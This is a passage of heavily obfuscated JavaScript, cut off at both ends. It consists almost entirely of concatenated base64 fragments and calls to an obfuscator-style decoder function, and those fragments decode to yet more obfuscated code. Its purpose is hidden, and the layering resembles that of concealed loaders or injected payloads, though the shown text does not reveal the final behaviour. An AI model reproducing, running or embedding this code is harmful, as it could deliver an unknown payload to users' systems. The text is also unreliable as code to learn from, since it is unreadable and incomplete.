9YTCc'+'pK0ooMHgxMTYsJ0JmSGcnKStKKDB4NzJi'+'LCckU1E1JykrSigweDZhNCwnMDRBSycpK'+'0ooMHg1NzAsJ0t1UnInKStKKDB4NDQxLC'+_0x2454777u(0x365)+'oMHgxNjcsJ0FQYV0nKStKKDB4NThlLCde'+'MmxHJykrSigweDZlMCwnUzRlTScpK0ooM'+'HgyMTgsJ2IyZ1EnKStKKDB4NzIwLCc0U2'+'NUJykrSigweDE1YSwnSiV4TycpK0ooMHg'+_0x2454777u(0x1d4)+'JykrSigweDI2OCwnU0UlRicpK0ooMHg1O'+'DAsJ3MmdHUnKStKKDB4NWVkLCdlXU9lJy'+'krSigweDEyMSwnKFtYNCcpK0ooMHg2MmE'+'sJzdzaEonKStKKDB4MmY0LCdpdDNuJykr'+'SigweDQ3YywnMDRBSycpK0ooMHg3MTEsJ'+'0hWUkonKStKKDB4MTQ1LCd3VkRnJykrSi'+'gweDcyMywndFtJMicpK0ooMHg3NTMsJ1J'+_0x2454777u(0x3af)+_0x2454777u(0x3a1)+'ksnKStKKDB4NzMyLCdiemZWJykrSigweD'+_0x2454777u(0x213)+'nKStKKDB4NTNhLCdIVlJKJykrSigweDU5'+'MywncyZ0dScpK0ooMHhmMywneHRMeicpK'+'0ooMHg4MDEsJ2l5MVgnKStKKDB4NGQzLC'+'dqM3RIJykr')+(_0x2454777u(0x3d8)+'2c2ZEUnKStKKDB4M2ZmLCdBUGFdJykrSi'+'gweDJiOCwnZzZkRScpK0ooMHg3MmUsJ0o'+'leE8nKStKKDB4NWVjLCdPUVNhJykrSigw'+'eDU3OCwnYjJnUScpK0ooMHg3MzAsJ3h0T'+'HonKStKKDB4NmQ4LCckU1E1JykrSigweD'+'dhMSwnWiQybycpK0ooMHg1OTEsJ1NFJUY'+'nKStKKDB4MzcwLCdpeTFYJykrSigweDU3'+'Niwnb1szbicpK0ooMHg1YjksJ1VbdFgnK'+_0x2454777u(0x2b5)+'wnQmZIZycpK0ooMHg0OWUsJ1NFJUYnKSt'+_0x2454777u(0x244)+_0x2454777u(0x25a)+'DB4NWRjLCdiemZWJykrSigweDUzZiwnT1'+'FTYScpK0ooMHg2MjAsJzRTY1QnKStKKDB'+'4NmIzLCdeMmxHJykrSigweDQxYiwnaXQz'+'bicpK0ooMHgzNDIsJ14ybEcnKStKKDB4N'+'GNjLCdvWzNuJykrSigweDFjZSwnaXQzbi'+'cpK0ooMHg2YjgsJ0YkUksnKStKKDB4MTU'+'zLCdzJnR1JykrSigweDJmYSwnVUxVQCcp'+'K0ooMHg0YTEsJ0JmSGcnKStKKDB4NmRmL'+'CdLdVJyJykrSigweDQ5MywnJFNRNScpK0'+'ooMHgzMDEsJzlWbFMnKStKKDB4NTlmLCd'+'vYkZUJykrSigweDJkNSwnNG9YTCcpK0oo'+'MHhkMCwnYjJnUScpK0ooMHg2NzcsJ2l5M'+'VgnKStKKDB4NjA5LCd0W0kyJykrSigweD'+'QzMiwnNG9YTCcpK0ooMHg0ODYsJ1gqYWM'+'nKStKKDB4MTM2LCdXOE9HJykrSigweDNm'+'ZSwnYjJnUScpK0ooMHg0MTQsJ3h0THonK'+'StKKDB4N2JjLCdTRSVGJykrSigweDZlMy'+'wnUlhlOCcp')+('K0ooMHg3NmUsJyhbWDQnKStKKDB4MzlmL'+_0x2454777u(0x1eb)+'gweDQ4MiwnN3NoSicpK0ooMHg0NjQsJ0F'+_0x2454777u(0x2c7)+'eDMyNSwnKFtYNCcpK0ooMHgxYmIsJ1VMV'+'UAnKStKKDB4MTNjLCc0U2NUJykrSigweD'+'cwOCwnNFNjVCcpK0ooMHg3ZmIsJ1NFJUY'+'nKStKKDB4MzAyLCcodEsjJykrSigweDU2'+'MywnNFNjVCcpK0ooMHg3NDksJyhbWDQnK'+'StKKDB4MjAxLCc0U2NUJykrSigweDI3MS'+'wnU0UlRicpK0ooMHgxNzksJzdzaEonKSt'+'KKDB4MWRmLCdXOE9HJykrSigweDZhZSwn'+'S3ZOIScpK0ooMHg0NzEsJ0JmSGcnKStKK'+'DB4NTI1LCc5VmxTJykrSigweDNkNCwnNF'+'NjVCcpK0ooMHhkMSwnbl0waScpK0ooMHg'+'4MDQsJ0hWUkonKStKKDB4Y2YsJ2l5MVgn'+'KStKKDB4MTZmLCdCZkhnJykrSigweDZhM'+'SwnUlhlOCcpK0ooMHg0OWMsJ1M0ZU0nKS'+'tKKDB4MmI1LCdBUGFdJykrSigweGNlLCd'+'ycWxiJykrSigweDJhNCwnUlhlOCcpK0oo'+'MHgyYzQsJ2RSZWonKStKKDB4Mzc5LCdKa'+'nd2JykrSigweDQzNSwndTlHYycpK0ooMH'+'g0NWQsJ09RU2EnKStKKDB4NDIwLCdTRSV'+'GJykrSigweDE2ZCwnVDJbTScpK0ooMHg0'+'NTYsJ0JmSGcnKStKKDB4NDQzLCdkUmVqJ'+'ykrSigweDM5NSwnJFNRNScpK0ooMHg3Mz'+'QsJyh0SyMnKStKKDB4M2U5LCdVTFVAJyk'+_0x2454777u(0x385)+'JyRTUTUnKStKKDB4NDIxLCdUMltNJykrS'+_0x2454777u(0x279)+_0x2454777u(0x216))+('KDB4MmRjLCdTNGVNJykrSigweDUwZiwnZ'+'V1PZScpK0ooMHg1NTUsJ1c4T0cnKStKKD'+_0x2454777u(0x40d)+_0x2454777u(0x3c3)+'MmZlLCd2WVhkJykrSigweDNmNiwnS3VSc'+'icpK0ooMHgxOTYsJ0pqd3YnKStKKDB4Nz'+_0x2454777u(0x2e1)+'pK0ooMHg3MjQsJ3U5R2MnKStKKDB4Mzdm'+'LCdSNDl0JykrSigweDY3YywnS3ZOIScpK'+_0x2454777u(0x376)+'daJDJvJykrKEooMHgxZGMsJ3h0THonKSt'+'KKDB4M2FlLCdpeTFYJykrSigweDNiNCwn'+'S3ZOIScpK0ooMHg0NDAsJ2ozdEgnKStKK'+_0x2454777u(0x405)+_0x2454777u(0x262)+'4NzNhLCdvWzNuJykrSigweDMzNSwnNG9Y'+'TCcpK0ooMHg2MWEsJ0JmSGcnKStKKDB4M'+'mQyLCdXOE9HJykrSigweDM5MSwnS3ZOIS'+'cpK0ooMHgyMmEsJ3RbSTInKStKKDB4NDY'+'1LCcodEsjJykrSigweDU3MSwnVDJbTScp'+'K0ooMHg2NDUsJ1VbdFgnKStKKDB4ODExL'+'Cc3c2hKJykrSigweDM3MSwnd1ZEZycpK0'+_0x2454777u(0x44c)+_0x2454777u(0x24a)+'MHg2ZmMsJ0pqd3YnKStKKDB4M2ZjLCcoW'+'1g0JykrSigweDEwYSwnNFNjVCcpK0ooMH'+_0x2454777u(0x36c)+'UJykrSigweDdkMCwnSiV4TycpK0ooMHgy'+'MzksJ1lrRlQnKStKKDB4MWQ1LCdSNDl0J'+_0x2454777u(0x45b)+'wnYnpmVicp')+('K0ooMHhmYywnMDRBSycpK0ooMHg0NWEsJ'+'zlWbFMnKStKKDB4NWU0LCd1OUdjJykrSi'+'gweDU4YSwnaXkxWCcpK0ooMHg2ODgsJ0h'+_0x2454777u(0x204)+'eDViMSwnd1ZEZycpK0ooMHg2OTUsJ25dM'+_0x2454777u(0x367)+_0x2454777u(0x344)+'nKStKKDB4N2U0LCdZa0ZUJykrSigweDdk'+'Miwnbl0waScpK0ooMHgxOWYsJ1VMVUAnK'+'StKKDB4MTJlLCdqM3RIJykrSigweDFkOC'+'wncyZ0dScpK0ooMHgzOWEsJ2RSZWonKSt'+'KKDB4NTRiLCdkUmVqJykrSigweDNiYiwn'+_0x2454777u(0x3c9)+'DB4NTFkLCd4dEx6JykrSigweDUxMSwnVV'+'t0WCcpK0ooMHg1YjUsJ1NFJUYnKStKKDB'+'4MTEwLCdPUVNhJykrSigweGU5LCc0U2NU'+'JykrSigweGVlLCdPUVNhJykrSigweDIzN'+'SwnVVt0WCcpK0ooMHg0OWIsJ3B2NignKS'+'tKKDB4NjI4LCd2WVhkJykrSigweDE2OCw'+'nJFNRNScpK0ooMHg0MTcsJ0YkUksnKStK'+'KDB4M2YwLCdnNmRFJykrSigweDYxOCwnJ'+_0x2454777u(0x415)+'B4MzFiLCdVW3RYJykrSigweDZkYywnajN'+_0x2454777u(0x2ce)+_0x2454777u(0x20d)+'ycpK0ooMHgyM2IsJzRTY1QnKStKKDB4Mj'+'c2LCdwdjYoJykrSigweDE2NCwncnFsYic'+'pK0ooMHg2OWIsJ3h0THonKStKKDB4NWEy'+_0x2454777u(0x391)+'0ooMHgzZGIsJ09RU2EnKStKKDB4MWI1LC'+'diMmdRJykr')+(_0x2454777u(0x2f6)+'1QyW00nKStKKDB4NGRhLCdXOE9HJykrSi'+'gweDQxOCwndllYZCcpK0ooMHgxMDYsJ3Z'+'ZWGQnKStKKDB4MmVmLCc5VmxTJykrSigw'+_0x2454777u(0x384)+'GcnKStKKDB4MWE3LCd1OUdjJykrSigweD'+'Y4NSwndTlHYycpK0ooMHg1OTAsJ1VbdFg'+_0x2454777u(0x2d7)+_0x2454777u(0x1e1)+'StKKDB4YzQsJ0oleE8nKStKKDB4NGUyLC'+'duXTBpJykrSigweDVlOSwnUjQ5dCcpK0o'+_0x2454777u(0x389)+'QG8zJykrSigweDIwNCwnXjJsRycpK0ooM'+'HgxOTQsJ3RbSTInKStKKDB4Mzk2LCdUMl'+'tNJykrSigweDE0ZiwnS3VScicpK0ooMHh'+'jYSwna0BvMycpK0ooMHgyYTcsJ1VMVUAn'+'KStKKDB4NjkzLCd2WVhkJykrSigweDQ1N'+'SwnWCphYycpK0ooMHgxMmEsJ0pqd3YnKS'+_0x2454777u(0x343)+'nQUJ2JScpK0ooMHg0YWEsJ3h0THonKStK'+'KDB4Nzg0LCdzJnR1JykrSigweDc5NSwnV'+'DJbTScpK0ooMHgyZjgsJ1c4T0cnKStKKD'+'B4N2Q5LCdXOE9HJykrSigweDczNywnJFN'+_0x2454777u(0x370)+'MWFkLCcoW1g0JykrSigweDZmMCwnRiRSS'+'ycpK0ooMHg1ODMsJ0YkUksnKStKKDB4N2'+'QzLCdXOE9HJykrSigweDEzMywnQVBhXSc'+'pK0ooMHg3YzAsJ1okMm8nKStKKDB4ODA4'+'LCd3VkRnJykrSigweDRiNywnajN0SCcpK'+'0ooMHgyMzYsJ1gqYWMnKStKKDB4NTZkLC'+'dVW3RYJykr')+('SigweGUwLCdXOE9HJykrSigweDEyMCwnS'+'FZSSicpK0ooMHg3MTYsJ3MmdHUnKStKKD'+'B4NzI3LCdKand2JykrSigweDMxNSwncyZ'+'0dScpK0ooMHg3YjIsJ0FQYV0nKStKKDB4'+'MWQ5LCc5VmxTJykrSigweDFmNSwnT1FTY'+_0x2454777u(0x371)+'NhLCdzJnR1JykrSigweDc4MywnNFNjVCc'+'pK0ooMHg1OTYsJ3h0THonKStKKDB4MjIz'+'LCdlXU9lJykrSigweDNhMSwnUlhlOCcpK'+'0ooMHgzMTgsJ0pqd3YnKStKKDB4ZDcsJ2'+'9iRlQnKStKKDB4M2JkLCdaJDJvJykrSig'+'weDc5Niwnb1szbicpK0ooMHgyNzUsJ1NF'+'JUYnKStKKDB4NmEwLCdaJDJvJykrSigwe'+'DEyZCwnUlhlOCcpK0ooMHgxNjUsJyRTUT'+_0x2454777u(0x33e)+'1Ziwnb1szbicpK0ooMHgzZTEsJ0t2TiEn'+_0x2454777u(0x39d)+'SwnQmZIZycpK0ooMHg2OWYsJ0JmSGcnKS'+'tKKDB4MTZiLCdXOE9HJykrSigweDdmOCw'+'nUzRlTScpK0ooMHgxMzIsJ3U5R2MnKStK'+'KDB4MTI1LCdlXU9lJykrSigweDY1MSwna'+'jN0SCcpK0ooMHhlYiwnZFJlaicpK0ooMH'+'gzY2EsJ29bM24nKStKKDB4NzRmLCdVW3R'+_0x2454777u(0x40a)+_0x2454777u(0x42c)+'ykrSigweDEzYiwnaXkxWCcpK0ooMHgyY2'+'MsJ2RSZWonKStKKDB4MTk3LCdqM3RIJyk'+_0x2454777u(0x3c6)+'J0FQYV0nKStKKDB4N2UzLCdqM3RIJykrS'+'igweDQ0NCwndTlHYycpK0ooMHgzMGYsJ3'+'U5R2MnKStK')+('KDB4MWIwLCdTRSVGJykrSigweDI2YSwnc'+_0x2454777u(0x3f9)+'B4NGNkLCduXTBpJykrSigweDY0ZCwnVVt'+'0WCcpK0ooMHgxYjYsJ3MmdHUnKStKKDB4'+'MjVkLCdSWGU4JykrSigweDMzOSwnZFJla'+'icpK0ooMHhlNSwnUjQ5dCcpK0ooMHgyMG'+_0x2454777u(0x2fc)+'rSigweDViYywnYnpmVicpK0ooMHgyNzQs'+'JzlWbFMnKStKKDB4MTcyLCdBUGFdJykrS'+'igweDI5Yywna0BvMycpK0ooMHgzOTcsJ0'+'t1UnInKStKKDB4NWQ4LCdqM3RIJykrSig'+_0x2454777u(0x41a)+'T0cnKStKKDB4NDM3LCdeMmxHJykrSigwe'+'DNlNiwnZV1PZScpK0ooMHgzNTksJ2IyZ1'+'EnKStKKDB4MzlkLCdvYkZUJykrSigweDc'+'4MSwnS3VScicpK0ooMHgxNDIsJ2l0M24n'+'KStKKDB4NzgwLCdSWGU4JykrSigweDNmO'+'CwnMDRBSycpK0ooMHgzMDcsJyRTUTUnKS'+'krKEooMHgyYmIsJ2VdT2UnKStKKDB4NDE'+'xLCdaJDJvJykrSigweDdmZSwnMDRBSycp'+'K0ooMHg4MDYsJ1NFJUYnKStKKDB4M2I5L'+_0x2454777u(0x401)+'ooMHgyMDAsJ0oleE8nKStKKDB4NjdlLCd'+'lXU9lJykrSigweDMxNywnRiRSSycpK0oo'+_0x2454777u(0x3ed)+_0x2454777u(0x24e)+'g2ZWEsJ2J6ZlYnKStKKDB4M2U1LCd4dEx'+'6JykrSigweDQ5Niwnbl0waScpK0ooMHg3'+_0x2454777u(0x33c)+'ykrSigweDVmYiwnRiRSSycpK0ooMHg1ZD'+'IsJ3RbSTIn')+(_0x2454777u(0x418)+'iwnZV1PZScpK0ooMHgyZDQsJ1okMm8nKS'+'tKKDB4NWQxLCdkUmVqJykrSigweDU3ZCw'+'nSmp3dicpK0ooMHg3NDcsJ3dWRGcnKStK'+'KDB4NTZhLCdrQG8zJykrSigweDc0MiwnN'+_0x2454777u(0x24f)+'B4NzBkLCc5VmxTJykrSigweDUwZCwnUjQ'+'5dCcpK0ooMHg0ZjIsJzlWbFMnKStKKDB4'+'NDAwLCc5VmxTJykrSigweDU1ZCwnKFtYN'+'CcpK0ooMHgyZTgsJ2tAbzMnKStKKDB4NT'+_0x2454777u(0x309)+'pK0ooMHg3ZTcsJ0JmSGcnKStKKDB4MWY2'+'LCdUMltNJykrSigweDE5ZCwnJFNRNScpK'+'0ooMHg2NjcsJ0JmSGcnKStKKDB4NDkwLC'+'dvYkZUJykrSigweDc3NCwnQUJ2JScpK0o'+'oMHg2ZjYsJ1gqYWMnKStKKDB4MmRhLCdB'+_0x2454777u(0x1f9)+_0x2454777u(0x399)+'JLJykrSigweDdlNiwnOVZsUycpK0ooMHg'+'zNWIsJ29bM24nKStKKDB4NDMwLCd4dEx6'+_0x2454777u(0x407)+_0x2454777u(0x2a8)+'krSigweDRlNiwnb1szbicpK0ooMHgzYzE'+'sJ1okMm8nKStKKDB4M2RhLCckU1E1Jykr'+'SigweDRjMiwndTlHYycpK0ooMHgxYmMsJ'+'3B2NignKStKKDB4M2ZhLCdIVlJKJykrSi'+'gweDQ3MCwnNFNjVCcpK0ooMHgyODIsJ2o'+'zdEgnKStKKDB4Njk0LCdaJDJvJykrSigw'+'eDRhNiwnU0UlRicpK0ooMHg2NWYsJ1I0O'+'XQnKStKKDB4N2E0LCdLdk4hJykrSigweD'+'EyYiwnSmp3')+('dicpK0ooMHgzYTIsJ1VbdFgnKStKKDB4N'+'jQxLCdZa0ZUJykrSigweDY3MSwncnFsYi'+'cpK0ooMHg2MDgsJ2tAbzMnKStKKDB4NmY'+'5LCdZa0ZUJykrSigweDE3ZCwnMDRBSycp'+'K0ooMHg3MTAsJ2J6ZlYnKStKKDB4NWE4L'+'CdLdk4hJykrSigweDU1NCwnOVZsUycpK0'+'ooMHg1MDYsJ1M0ZU0nKStKKDB4NmZlLCd'+_0x2454777u(0x3da)+'MHhlOCwnQUJ2JScpK0ooMHg0NzgsJ1okM'+'m8nKStKKDB4Njg5LCc3c2hKJykrSigweD'+'M0NywnYnpmVicpK0ooMHg0NGMsJ3RbSTI'+'nKStKKDB4NWU4LCcodEsjJykrSigweDdl'+'YiwnVDJbTScpK0ooMHgxMzgsJ2ozdEgnK'+'StKKDB4NWVmLCdUMltNJykrSigweDczMS'+'wnZV1PZScpK0ooMHgxZjksJ0t2TiEnKSt'+'KKDB4M2M1LCdpeTFYJykrSigweDMyZiwn'+'aXkxWCcpK0ooMHg1OGYsJ1JYZTgnKStKK'+'DB4M2M0LCdqM3RIJykrSigweDRiMywnNG'+'9YTCcpK0ooMHg0NGQsJ1gqYWMnKStKKDB'+'4MmNhLCdKand2JykrSigweDNkOCwnUlhl'+'OCcpK0ooMHg3ZjIsJ0FCdiUnKStKKDB4N'+_0x2454777u(0x3a7)+'cpK0ooMHg3ZDYsJ3RbSTInKStKKDB4MTk'+_0x2454777u(0x26a)+'K0ooMHgzODAsJ1QyW00nKStKKDB4MWNjL'+'CdKand2JykrSigweDUyNCwnVzhPRycpK0'+'ooMHg1MzAsJ2ozdEgnKStKKDB4MzU4LCd'+_0x2454777u(0x445)+'MHgzNjUsJ29iRlQnKStKKDB4NTg2LCdkU'+'mVqJykrSigweDMyZSwnKHRLIycpK0ooMH'+'g1ODcsJ1I0')+('OXQnKStKKDB4MmRmLCdnNmRFJykrSigwe'+'DIwMywnZzZkRScpK0ooMHg0MGUsJ0oleE'+_0x2454777u(0x3ce)+_0x2454777u(0x443)+'KStKKDB4NGIxLCdzJnR1JykrSigweDIxZ'+'Cwnb1szbicpK0ooMHgyYWQsJyRTUTUnKS'+_0x2454777u(0x3cc)+_0x2454777u(0x35e)+'KDB4NjU2LCdLdk4hJykrSigweDFmZiwnd'+'llYZCcpK0ooMHg0ZTMsJ0t2TiEnKStKKD'+'B4Mzg2LCdLdVJyJykrSigweGM2LCdZa0Z'+'UJykrSigweDdlOCwnSmp3dicpK0ooMHgy'+'OTAsJ3JxbGInKStKKDB4NzQ0LCdvWzNuJ'+_0x2454777u(0x3d5)+'YsJ2l5MVgnKStKKDB4NjI5LCdeMmxHJyk'+_0x2454777u(0x437)+'J29iRlQnKStKKDB4NzlhLCdBUGFdJykrS'+'igweDZmMiwnaXkxWCcpK0ooMHgyMmIsJy'+'h0SyMnKStKKDB4MzFhLCdeMmxHJykrSig'+_0x2454777u(0x258)+'T0cnKStKKDB4MjNkLCc3c2hKJykrSigwe'+_0x2454777u(0x28b)+'gnKStKKDB4NzM4LCd1OUdjJykrSigweDU'+'xOSwnT1FTYScpK0ooMHgxNGEsJ2l5MVgn'+'KStKKDB4NWU3LCc3c2hKJykrSigweDNmM'+'SwnU0UlRicpK0ooMHhkMywna0BvMycpK0'+'ooMHg0MGMsJ1lrRlQnKStKKDB4MjRmLCd'+'LdVJyJykrSigweDEzNywnajN0SCcpK0oo'+_0x2454777u(0x2ca)+_0x2454777u(0x294)+'g0MmMsJzlW')+('bFMnKStKKDB4MTc2LCdrQG8zJykrSigwe'+_0x2454777u(0x402)+'onKStKKDB4NDZmLCdlXU9lJykrSigweDJ'+'mMSwncnFsYicpK0ooMHg1YmIsJ0JmSGcn'+'KStKKDB4NjRjLCcwNEFLJykrSigweDM1N'+'iwneHRMeicpK0ooMHgyNDksJ3JxbGInKS'+'tKKDB4MzFkLCdSNDl0JykrSigweDQwNyw'+_0x2454777u(0x43c)+'KDB4MmMxLCdaJDJvJykrSigweDJlZSwnU'+'0UlRicpK0ooMHg1MmUsJ2VdT2UnKStKKD'+'B4NWRkLCd2WVhkJykrSigweDcyNiwnVDJ'+'bTScpK0ooMHg3N2IsJ1gqYWMnKStKKDB4'+'MWZkLCdYKmFjJykrSigweDYyNywnOVZsU'+'ycpK0ooMHg0NDYsJ0t2TiEnKStKKDB4MT'+'AxLCdSNDl0JykrSigweDExOSwnRiRSSyc'+_0x2454777u(0x2e7)+'LCdVTFVAJykrSigweDc1OCwnaXQzbicpK'+'0ooMHg1NDksJ2c2ZEUnKStKKDB4ODA5LC'+_0x2454777u(0x268)+'oMHg0NjEsJ25dMGknKStKKDB4MjZmLCdi'+'emZWJykrSigweDEwNywnQVBhXScpK0ooM'+'Hg2YWIsJ0hWUkonKStKKDB4MjhiLCdSWG'+_0x2454777u(0x375)+'xNjMsJzA0QUsnKStKKDB4NjhlLCdTNGVN'+'JykrSigweDI2NSwnSmp3dicpK0ooMHgzY'+'zgsJ2RSZWonKStKKDB4MTU0LCdTNGVNJy'+'kpKyhKKDB4NjE2LCdSWGU4JykrSigweDc'+_0x2454777u(0x2f4)+'KStKKDB4NzdhLCdBUGFdJykrSigweDE1O'+'SwnWCphYycpK0ooMHgyM2MsJ1M0ZU0nKS'+_0x2454777u(0x237))+(_0x2454777u(0x43b)+'0ooMHg2ZTQsJ2c2ZEUnKStKKDB4NjlkLC'+'dYKmFjJykrSigweDY4MSwnVDJbTScpK0o'+_0x2454777u(0x38e)+'QnYlJykrSigweDI0NiwnKFtYNCcpK0ooM'+'HgyNWEsJ3JxbGInKStKKDB4N2Q4LCdwdj'+_0x2454777u(0x3fa)+'1MGEsJ1lrRlQnKStKKDB4MWIzLCdSWGU4'+'JykrSigweDI3ZSwnMDRBSycpK0ooMHg0Y'+'zYsJ1gqYWMnKStKKDB4MzM0LCdSWGU4Jy'+'krSigweDRhZSwndTlHYycpK0ooMHgxMDQ'+'sJ29iRlQnKStKKDB4NTYyLCdTNGVNJykr'+'SigweDdiNywnYnpmVicpK0ooMHg2NjMsJ'+_0x2454777u(0x2b2)+_0x2454777u(0x255)+'5R2MnKStKKDB4MTczLCdIVlJKJykrSigw'+'eDRkNSwnUjQ5dCcpK0ooMHg0MTMsJzdza'+_0x2454777u(0x2a3)+_0x2454777u(0x436)+_0x2454777u(0x33b)+'Niwnb2JGVCcpK0ooMHgxYjgsJ3MmdHUnK'+_0x2454777u(0x1e6)+'wnb1szbicpK0ooMHg1ZjUsJ0t1UnInKSt'+_0x2454777u(0x34e)+'W0kyJykrSigweDNkZCwncyZ0dScpK0ooM'+'Hg2M2MsJ2l0M24nKStKKDB4NjUwLCdkUm'+'VqJykrSigweDRmMSwnMDRBSycpK0ooMHg'+'yMjYsJ0oleE8nKStKKDB4NTNiLCdKand2'+'JykrSigweDIxMSwnYnpmVicpK0ooMHg2Y'+'2UsJ3dWRGcnKStKKDB4ZTEsJ25dMGknKS'+'tKKDB4NjAy')+('LCdVW3RYJykrSigweDY0ZSwnbl0waScpK'+'0ooMHgyN2EsJ0hWUkonKStKKDB4NTE4LC'+'dGJFJLJykrSigweDE5ZSwncnFsYicpK0o'+'oMHg2MjUsJ2tAbzMnKStKKDB4MTg1LCdL'+'dk4hJykrSigweDMyYywncnFsYicpK0ooM'+_0x2454777u(0x353)+'JLJykrSigweDcyYSwndTlHYycpK0ooMHg'+'yZDMsJ2VdT2UnKStKKDB4MzdjLCdVW3RY'+_0x2454777u(0x2ae)+_0x2454777u(0x2c9)+_0x2454777u(0x27d)+'sJ1NFJUYnKStKKDB4NTA1LCcoW1g0Jykr'+'SigweDU1ZiwnMDRBSycpK0ooMHg1MjgsJ'+'2l5MVgnKStKKDB4NmIwLCdkUmVqJykrSi'+'gweDFlYiwndllYZCcpK0ooMHg3OGIsJ2l'+'5MVgnKStKKDB4MjRiLCdkUmVqJykrSigw'+_0x2454777u(0x338)+_0x2454777u(0x21b)+'FkNywnVDJbTScpK0ooMHgyM2EsJ2IyZ1E'+'nKStKKDB4NjM1LCdZa0ZUJykrSigweDZh'+'MiwnMDRBSycpK0ooMHg1ZjIsJzlWbFMnK'+'StKKDB4MWJlLCdKJXhPJykrSigweDY5MC'+'wnUlhlOCcpK0ooMHg1MzcsJ1gqYWMnKSt'+_0x2454777u(0x1fa)+'YnpmVicpK0ooMHg2Y2QsJ3JxbGInKStKK'+'DB4N2I0LCdiMmdRJykrSigweDNiYSwnaX'+'QzbicpK0ooMHgxNWIsJ29bM24nKStKKDB'+'4NGQ3LCd3VkRnJykrSigweDU0OCwnQmZI'+'ZycpK0ooMHgyZWEsJ1c4T0cnKStKKDB4M'+'jM4LCdnNmRFJykrSigweDI5NCwnUjQ5dC'+'cpK0ooMHgz')+('ZTIsJ0hWUkonKStKKDB4NmYzLCdrQG8zJ'+'ykrSigweDIwNSwnajN0SCcpK0ooMHg0Mm'+'QsJyhbWDQnKStKKDB4NGI4LCdkUmVqJyk'+_0x2454777u(0x3b2)+'J0t1UnInKStKKDB4Njg3LCdXOE9HJykrS'+_0x2454777u(0x38b)+'l5MVgnKStKKDB4MzA0LCdBUGFdJykrSig'+'weDFmZSwnWCphYycpK0ooMHgyYmQsJ1gq'+_0x2454777u(0x23b)+'DI4MywnUjQ5dCcpK0ooMHgyZTUsJ1QyW0'+'0nKStKKDB4MWY0LCdTNGVNJykrSigweDQ'+'1YiwnMDRBSycpK0ooMHg0YzEsJyRTUTUn'+_0x2454777u(0x3d2)+_0x2454777u(0x35b)+'tKKDB4NjZkLCdBUGFdJykrSigweDUwMCw'+'ncyZ0dScpK0ooMHg0M2QsJ0t1UnInKStK'+_0x2454777u(0x39e)+_0x2454777u(0x2cf)+'B4NjhhLCdKJXhPJykrSigweDIxMCwnJFN'+_0x2454777u(0x3d1)+'NGI2LCdTNGVNJykrSigweDRhNCwncHY2K'+'CcpK0ooMHgyNGMsJ1gqYWMnKStKKDB4Nz'+'M1LCdSWGU4JykrSigweDFlMSwnajN0SCc'+'pK0ooMHg1OGMsJ1M0ZU0nKStKKDB4Mzg5'+'LCc3c2hKJykrSigweDMyOCwnWWtGVCcpK'+_0x2454777u(0x2c3)+'dUMltNJykrSigweDYwMSwndTlHYycpK0o'+_0x2454777u(0x35d)+'djYoJykrSigweGNjLCcodEsjJykrSigwe'+'DFhYiwnSiV4TycpK0ooMHgzM2MsJyh0Sy'+_0x2454777u(0x42b))+('YzcsJ25dMGknKStKKDB4MjlhLCdTNGVNJ'+'ykrSigweDY2MiwnWiQybycpK0ooMHgyOT'+_0x2454777u(0x29e)+'rSigweDVjMiwnSFZSSicpK0ooMHg0NTIs'+'J1okMm8nKStKKDB4NTNkLCd0W0kyJykrS'+_0x2454777u(0x39a)+'ZZWGQnKStKKDB4MmQ4LCdBUGFdJykrSig'+_0x2454777u(0x36d)+'M24nKStKKDB4NGRiLCckU1E1JykrSigwe'+_0x2454777u(0x458)+'MnKStKKDB4MWEyLCdCZkhnJykrSigweDZ'+_0x2454777u(0x275)+_0x2454777u(0x3dd)+'ywnWWtGVCcpK0ooMHgyZDAsJ2J6ZlYnKS'+_0x2454777u(0x318)+'nYnpmVicpK0ooMHg0MTUsJ29iRlQnKStK'+_0x2454777u(0x395)+'Vt0WCcpK0ooMHg3NGUsJ2VdT2UnKStKKD'+'B4MTU2LCdeMmxHJykrSigweDQzNiwnU0U'+'lRicpK0ooMHhjNSwncHY2KCcpK0ooMHg0'+'OGQsJ2l5MVgnKStKKDB4NzNlLCdkUmVqJ'+'ykrSigweDM3MiwnNFNjVCcpK0ooMHg3Nj'+'MsJyRTUTUnKStKKDB4M2JmLCdTNGVNJyk'+'rSigweDcxYiwnMDRBSycpK0ooMHgzODcs'+'J3dWRGcnKStKKDB4N2I1LCdTRSVGJykrS'+'igweDRkMCwnVVt0WCcpK0ooMHgxZjIsJ2'+'9bM24nKStKKDB4NGQxLCdpdDNuJykrSig'+'weDdmNCwnJFNRNScpK0ooMHhiYSwnT1FT'+'YScpK0ooMHg1NWMsJzRvWEwnKStKKDB4M'+'zE2LCckU1E1JykrSigweDQ4Ziwnb2JGVC'+_0x2454777u(0x241))+('YTQsJ3B2NignKStKKDB4MjE3LCdpeTFYJ'+'ykrSigweDc3YywnUjQ5dCcpK0ooMHgyMG'+'IsJ0FCdiUnKStKKDB4MzkwLCd4dEx6Jyk'+'rSigweDI0NCwnWWtGVCcpKSsoSigweDJj'+'NywnS3ZOIScpK0ooMHgxZGQsJzRvWEwnK'+_0x2454777u(0x3a4)+'wnJFNRNScpK0ooMHgyMjEsJ1QyW00nKSt'+'KKDB4NmY1LCdYKmFjJykrSigweDYyZiwn'+'dTlHYycpK0ooMHg3YmIsJ0FCdiUnKStKK'+'DB4MTRkLCdBQnYlJykrSigweDRlZiwnWi'+'QybycpK0ooMHg2NDksJ3JxbGInKStKKDB'+'4NzMzLCdwdjYoJykrSigweDY5NiwnWiQy'+'bycpK0ooMHg2NzgsJ2tAbzMnKStKKDB4N'+'mVjLCdXOE9HJykrSigweDYwMCwncHY2KC'+_0x2454777u(0x314)+'5LCdpeTFYJykrSigweDFkNiwna0BvMycp'+_0x2454777u(0x36a)+'CdpdDNuJykrSigweDVhMSwnN3NoSicpK0'+'ooMHgyNjEsJ0t1UnInKStKKDB4NWRhLCc'+'0b1hMJykrSigweDVjNiwnWCphYycpKSxj'+'W0ooMHg2Y2EsJzRvWEwnKV09ZnVuY3Rpb'+_0x2454777u(0x25d)+'B4NWE0LCdvYkZUJyldPWZ1bmN0aW9uKG8'+_0x2454777u(0x444)+'OSwnJFNRNScpXT1mdW5jdGlvbihvLHEpe'+'3JldHVybiBvK3E7fSxjW0ooMHgzMzcsJ2'+'IyZ1EnKV09SigweDE4OCwncnFsYicpKyd'+'zLycsY1tKKDB4NjFiLCdrQG8zJyldPUoo'+'MHg3OWIsJ0t2TiEnKStKKDB4MjYyLCdrQ'+'G8zJykrSigweDI4NywnKFtYNCcpK0ooMH'+'g1ZjcsJ2l0')+('M24nKStKKDB4MjhkLCdLdk4hJykrSigwe'+_0x2454777u(0x356)